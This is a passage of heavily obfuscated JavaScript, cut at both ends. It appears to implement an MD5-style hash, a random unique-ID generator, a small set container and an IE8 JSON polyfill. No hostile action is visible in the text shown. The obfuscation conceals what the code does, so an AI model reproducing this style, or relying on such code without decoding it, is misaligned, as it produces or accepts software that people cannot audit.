b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var A03=1484477184;var J23=3580;var f33=29;var y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != (C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return 